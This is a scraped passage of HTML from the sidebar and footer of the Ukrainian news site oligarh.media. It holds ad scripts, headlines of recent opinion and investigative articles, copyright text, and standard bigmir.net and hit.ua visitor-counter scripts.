	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-19920517686974872b8de07" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-19920517686974872b8de07-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-19920517686974872b8de07');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-7207285666974872b8f9be" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-7207285666974872b8f9be-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-7207285666974872b8f9be');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-11081498056974872b91bed" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-11081498056974872b91bed-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-11081498056974872b91bed');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
